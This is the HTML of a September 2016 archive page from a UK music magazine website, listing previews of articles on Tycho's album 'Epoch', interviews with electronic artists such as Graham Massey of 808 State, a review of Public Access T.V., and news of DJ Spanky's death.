	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Month: <span>September 2016</span></h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-21 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box ppl-m-2 ppl-s-2 clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-21 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15201 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/tycho-shares-surprise-new-album-epoch/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/Tycho-Epoch-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/Tycho-Epoch-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/Tycho-Epoch-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/Tycho-Epoch-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/09/Tycho-Epoch-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/tycho-shares-surprise-new-album-epoch/">Tycho shares surprise new album &#8220;Epoch&#8221;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-30T11:01:43+01:00">September 30, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-30T11:01:43+01:00">September 30, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15201"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Today, Tycho releases their brand new album Epoch. This is the final album in the trilogy beginning with 2011’s Dive,... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/tycho-shares-surprise-new-album-epoch/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-1 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15183 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine category-music" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-five-minutes-with-joe-hertz/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/14445008_1212593055467286_4049390330603729384_o-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/14445008_1212593055467286_4049390330603729384_o-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/14445008_1212593055467286_4049390330603729384_o-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/14445008_1212593055467286_4049390330603729384_o-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/09/14445008_1212593055467286_4049390330603729384_o-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-five-minutes-with-joe-hertz/">Exclusive: Five Minutes with Joe Hertz</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-28T08:12:32+01:00">September 28, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-28T08:12:32+01:00">September 28, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15183"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">I first heard of Joe Hertz when I stumbled upon his latest track with Bassette, the Amy Winehouse-reminiscent singer who&#8217;s... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/exclusive-five-minutes-with-joe-hertz/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-2 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15186 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-reviews" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/review-public-access-t-v-never-enough/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/Public-Access-TV-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/Public-Access-TV-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/Public-Access-TV-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/Public-Access-TV-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/09/Public-Access-TV-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/review-public-access-t-v-never-enough/">Review: Public Access T.V. &#8211; Never Enough</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-28T07:48:34+01:00">September 28, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-28T07:48:34+01:00">September 28, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15186"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">For well over the past ten years, people have been suggesting that Rock n Roll is dead. However, each time... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/review-public-access-t-v-never-enough/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-3 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15172 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine category-uncategorized" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-5-minutes-with-grahame-massey-of-808-state/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/808State-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/808State-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/808State-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/808State-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/09/808State-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/uncategorized/" class="cat">Uncategorized</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-5-minutes-with-grahame-massey-of-808-state/">EXCLUSIVE: 5 Minutes with Graham Massey of 808 STATE</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-26T12:38:53+01:00">September 26, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-26T12:38:53+01:00">September 26, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15172"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Widely regarded as one of the most influential Acid House pioneers of our time, we caught up with Graham Massey... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/exclusive-5-minutes-with-grahame-massey-of-808-state/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-4 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15158 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-we-caught-up-with-astrovoyager/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/A-V-EP-Cover_no-text-1_online-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/A-V-EP-Cover_no-text-1_online-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/A-V-EP-Cover_no-text-1_online-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/A-V-EP-Cover_no-text-1_online-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2016/09/A-V-EP-Cover_no-text-1_online-1000x671.jpg 1000w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-we-caught-up-with-astrovoyager/">EXCLUSIVE: We caught up with AstroVoyager</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-23T12:11:10+01:00">September 23, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-23T12:11:10+01:00">September 23, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15158"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">We caught up with electro-symphonic artist AstroVoyager ahead of his upcoming EP “Architect” out on the 21st October via CosmXploreR.... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/exclusive-we-caught-up-with-astrovoyager/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-5 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15149 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine category-music" style="--animation-order:5"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-five-minutes-with-rain-dog/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/rain-dog-1-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/rain-dog-1-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/rain-dog-1-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/rain-dog-1-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/09/rain-dog-1-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-five-minutes-with-rain-dog/">Exclusive: Five Minutes with Rain Dog</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-23T08:48:40+01:00">September 23, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-23T08:48:40+01:00">September 23, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15149"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Rain Dog&#8216;s debut album Two Words in 2014 was critically acclaimed by music listeners and critics alike. As he gears... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/exclusive-five-minutes-with-rain-dog/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-6 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15139 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news" style="--animation-order:6"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/phuture-founder-spanky-passes-away/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/Spanky-11-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/Spanky-11-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/Spanky-11-360x240.jpg 360w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/phuture-founder-spanky-passes-away/">Acid House legend DJ Spanky of PHUTURE dies</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-21T18:14:10+01:00">September 21, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a 